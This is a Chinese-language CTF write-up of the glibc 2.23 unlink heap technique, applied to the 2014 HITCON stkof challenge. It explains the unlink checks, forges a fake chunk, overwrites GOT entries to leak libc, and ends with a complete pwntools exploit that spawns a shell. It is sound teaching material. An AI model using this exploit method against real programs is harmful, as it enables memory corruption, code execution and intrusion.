原理。–wiki
在利用 unlink 所造成的漏洞时,其实就是对 chunk 进行内存布局,然后借助 unlink 操作来达成修改指针的效果。
我们先来简单回顾一下 unlink 的目的与过程,其目的是把一个双向链表中的空闲块拿出来(例如 free 时和目前物理相邻的 free chunk 进行合并)
感觉wiki上对unlink没有一个很详细的定义,只有漏洞的利用,我个人的感觉unlink其实就是从一个双向链表中移除一个chunk时,然后进行安全检查,用来保护代码不受攻击者的攻击
结合glibc.2.23中malloc.c的源码进行查看:
#define unlink(AV, P, BK, FD) {
FD = P->fd;
BK = P->bk;
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
//如果FD->bk指向的不是P或BK->fd指向的不是P,那么就会报错,不允许进行这样的修改
malloc_printerr (check_action, "corrupted double-linked list", P, AV);
else {
FD->bk = BK;
BK->fd = FD;
if (!in_smallbin_range (P->size)
&& __builtin_expect (P->fd_nextsize != NULL, 0)) {
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
malloc_printerr (check_action,
"corrupted double-linked list (not small)",
P, AV);
if (FD->fd_nextsize == NULL) {
if (P->fd_nextsize == P)
FD->fd_nextsize = FD->bk_nextsize = FD;
else {
FD->fd_nextsize = P->fd_nextsize;
FD->bk_nextsize = P->bk_nextsize;
P->fd_nextsize->bk_nextsize = FD;
P->bk_nextsize->fd_nextsize = FD;
}
} else {
P->fd_nextsize->bk_nextsize = P->bk_nextsize;
P->bk_nextsize->fd_nextsize = P->fd_nextsize;
}
}
}
}- __builtin_expect (FD->bk != P || BK->fd != P, 0)
__builtin_expect 这个函数的作用是优化分支检测,检查当前节点是否正确连接到双向链表中的
FD->bk != P || BK->fd != P 如果FD->bk不等于P或者BK->fd不等于P,则认为链表损坏,调用malloc_printerr函数报告”corrupted double-linked list”错误。这意味着双向链表结构被破坏
- 没有损坏进入else中
如果链表未损坏,将FD->bk设置为BK,将BK->fd设置为FD,即将节点P从链表中移除。
这个步骤是将前后节点直接相连,绕过节点P,从而在逻辑上删除了节点P。
同时在调用free()函数时执行了_int_free()函数,在这个_int_free()函数中调用了unlink宏
#define unlink(AV, P, BK, FD)staticvoid _int_free (mstate av, mchunkptr p,int have_lock)free(){_int_free(){unlink();}}unlink过程和检查
这里假设有3个已经被释放的chunk,依次释放chunk0、chunk1、chunk2,他们在bins的双向链表如下:

此时chunk1的fd指向chunk0的prev_size,bk指向chunk2的prev_size
unlink的作用感觉就是将中间的chunk1给删除掉然后修改chunk0和chunk2的fd和bk指针,删除完之后的样子

由于chunk0是在chunk2被free之前free的,所以chunk0的bk指针指向chunk2的prev_size,chunk2的fd指针指向chunk0点prev_size
unlink的检查就是分为3点
- 检查与被释放chunk相邻高地址的chunk的prevsize的值是否等于被释放chunk的size大小
- 检查与被释放chunk相邻高地址的chunk的size的P标志位是否为0
- 检查前后被释放chunk的fd和bk
我感觉和正常fastbin中的检查没什么差别。。还是直接通过做题来学习吧
例题
2014 HITCON stko
wiki上的一道例题,看名字好老的了
先checksec一下,看一下程序开了哪些保护

开了canary和nx,RELRO开了一半表示got表可写

通过main函数可以观察得到,主要实现了三个功能,申请,删除,编辑,4没啥用这里不需要管, 而且这道题是没有交互的一道题,只管输入即可

这里add_chunk的作用就是输入一个大小到size中,然后malloc创建堆块,然后判断chunk是否创建成功,如果成功则放入到bss段的chunk_addr中

地址是0x602140
接下来看edit_chunk函数

刚上来先接收一个chunk的id,然后判断id对应的chunk是否存在,然后还需要输入一个大小,最后的for循环中调用了fread函数,但是这里需要注意
看一下fread函数的原型
size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream)
- ptr – 这是指向带有最小尺寸 size*nmemb 字节的内存块的指针
- size – 这是要读取的每个元素的大小,以字节为单位
- nmemb – 这是元素的个数,每个元素的大小为 size 字节
- stream – 这是指向 FILE 对象的指针,该 FILE 对象指定了一个输入流
stdin的作用就是标准输入,也就是说,他将读取的数据以1大小放入到ptr数组当中
i = fread(ptr, 1uLL, n, stdin) 这块代码是等于字符的数量,再往后判断i是否大于0,然后在执行向地址中写入的操作
看起来没什么问题,但是我们要申请的chunk在bss段上,他是一段定长的区域,有长度限制,但是我们此时通过edit_chunk函数往里面写是不限长度的,所以这里存在堆溢出漏洞
接下来在看看delete_chunk函数

这里看到就是正常的free,然后置为了0,没有漏洞存在
攻击思路:
- 创建三个chunk,chunk0、chunk1、chunk2,通过edit函数触发堆溢出漏洞
- 伪造一个chunk,同时释放通过edit函数构造的堆溢出的chunk,触发向前合并和unlink检查
- 伪造chunk的思路wiki上给出了一个值
- 修改 fd 为 ptr – 0x18
- 修改 bk 为 ptr – 0x10
- 触发unlink
- 由于程序中没有给出system和/bin/sh,但是给出了libc文件,可使用libc中的system和/bin/sh
首先先创建三个chunk,查看堆中的分布


这里可以看到正常来说我们申请三个chunk,在gdb中查看会有四个chunk,但是这里在chunk0和chunk1中间多了一个不知道咋来的0x410大小的chunk
wiki给出的解释是:
多出来的两个chunk其实是由于程序本身没有进行 setbuf 操作,所以在执行输入输出操作的时候会申请缓冲区,即初次使用fget()函数和printf()函数的时候
既然如此,chunk0是肯定不能用来操作了,他被两个程序申请的chunk包围了,所以这里只考虑利用chunk1和chunk2进行攻击,通过chunk1溢出至chunk2
接下来应该是这道题目的难点了,伪造一个chunk。
要使用unlink的方法,首先需要一个空闲块来存储fake_chunk,但是现在都是申请,并不存在空闲块,所以可以利用chunk1的data区域来构造一个fake_chunk,然后释放这个fake_chunk,通过堆溢出修改chunk2的prev_size和size的P标志位,然后在释放chunk2,让他向前合并就会触发unlink了。

在这里我们申请的chunk1的大小为0x30,加上chunk_header的大小为0x40,所以这里的fake_chunk的大小就要为0x30

这里的fake_chunk的fd和bk怎么求呢,还是看最上面那张图

这里直接把chunk1看成fake_chunk,所以
- fake_chunk_fd = chunk0_prev_size
- fake_chunk_bk = chunk2_prev_size
通过gdb调试查看一下chunk1

可以看到chunk1的date区域已经被我们注入成为了fake_chunk,红色区域从左到右,从上到下分别是prev_size,size,fd,bk
此时需要注意一下fake_chunk的fd和bk,记得刚开始那个位于bss段的chunk_addr的地址就是0x602140,也就是fake_chunk的bk指针,(这是我已经知道的fd和bk注入进去的),刚开始的时候不知道咋办呢?
追踪一下看一下0x602140这个地址

他里面的地址都是堆中各个chunk的地址,这是一个数组,假如将这段区域看做一个堆地址,那fake_chunk是chunk1的话,这个就是chunk2,这样以来可以将chunk1的bk地址设置为0x602140
同样,在观察一下0x602140-0x8这个地址

在将这个地址看成chunk0的地址,那么fake_chunk的fd地址就是0x602138
这样fake_chunk也算构造完成了
这里通过释放chunk2,fake_chunk和chunk2的地址是相邻的,由于fake_chunk目前是空闲的,释放chunk2后,他就会向前合并与fake_chunk组成一个大chunk,但是在构造fake_chunk的时候为了绕过检查,不得不将fake_chunk与bss段的chunk0和chunk2组成双链表
所以chunk2将fake_chunk从双链表中拿走的过程其实就相当于unlink的过程

这里可以看到chunk2的fd由原来指向chunk1变成指向chunk0了

chunk0的bk指针也指向了chunk2(好像不对,这里怎么指向了他自己?算了先往下做吧,感觉我的gdb有点问题)
unlink的过程结束了,由于题目中没有system和/bin/sh,看一看上面的0x602140这个数组,

(到这我才发现,程序默认创建chunk的id是从1开始的,我一直都是用第一个为0写的,可能看起来有点乱。。)
s[1]的地址一直就是chunk0的data地址,由于一直没有被使用,所以并没有更改,s[2]的地址由原来的chunk1变成chunk2,s[3]的地址由于chunk2被合并到chunk1,所以就被置空了
所以在菜单中选择修改chunk1,那么内容将不会被写为chunk1,而是s[2]的地址也就是0x602138
了解之后,直接通过部署got表的方式,将free函数的got表地址修改为puts的plt表地址




这边看到已经将free函数的地址修改为puts的plt表地址,接下来只要在执行free掉puts的plt表地址所在的chunk,就会将puts的真实地址泄漏出来

其实程序在每次申请释放编辑成功后都会返回一个puts函数输出ok(并不是一点交互没有。。)

最后计算libc的地址和system和/bin/sh的地址,然后注入system(“/bin/sh”)即可getshell
完整exp:
from pwn import *
p = process("./heap")
elf = ELF("./heap")
libc = ELF('./libc.so.6')
head = 0x602140
def add(size):
p.sendline('1')
p.sendline(str(size))
p.recvuntil('OK\n')
def edit(idx, size, content):
p.sendline('2')
p.sendline(str(idx))
p.sendline(str(size))
p.send(content)
p.recvuntil('OK\n')
def free(idx):
p.sendline('3')
p.sendline(str(idx))
add(0x100) #0
add(0x30) #1
add(0x80) #2
payload = p64(0) #prev_size
payload += p64(0x20) #size
payload += p64(head + 16 - 0x18) #fd
payload += p64(head + 16 - 0x10) #bk
payload += p64(0x20)
payload = payload.ljust(0x30, b'a')
payload += p64(0x30) #chunk2 prev_size
payload += p64(0x90) #chunk2 size
edit(2, len(payload), payload)
free(3)
p.recvuntil('OK\n')
payload = b'a' * 8 + p64(elf.got['free']) + p64(elf.got['puts']) + p64(elf.got['atoi'])
edit(2, len(payload), payload)
payload = p64(elf.plt['puts'])
edit(0, len(payload), payload)
free(1)
# gdb.attach(p)
puts_addr = u64(p.recvuntil('\nOK\n', drop=True).ljust(8, b'\x00'))
log.success('puts addr: ' + hex(puts_addr))
libc_base = puts_addr - libc.symbols['puts']
binsh_addr = libc_base + next(libc.search('/bin/sh'))
system_addr = libc_base + libc.symbols['system']
log.success('libc base: ' + hex(libc_base))
log.success('/bin/sh addr: ' + hex(binsh_addr))
log.success('system addr: ' + hex(system_addr))
payload = p64(system_addr)
edit(2, len(payload), payload)
p.send(p64(binsh_addr))
p.interactive()

